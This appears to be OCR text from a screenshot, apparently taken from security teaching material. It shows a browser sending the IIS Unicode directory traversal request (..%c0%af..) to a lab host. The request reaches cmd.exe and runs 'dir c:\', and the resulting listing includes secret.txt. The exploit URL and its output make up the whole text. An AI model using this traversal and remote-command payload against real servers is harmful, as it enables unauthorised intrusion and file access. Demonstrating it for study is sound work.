 http://192.168.1.201/scripts/..À¯../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.1.201/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Links »
Directory of c:\
07/14/2004 11:08a <DIR> Documents and Settings
07/14/2004 10:55a <DIR> Inetpub
07/14/2004 10:57a <DIR> Program Files
06/30/2005 05:59p 0 secret.txt
06/30/2005 06:16p <DIR> WINNT
1 File(s) 0 bytes
4 Dir(s) 3,156,447,232 bytes free
Done Internet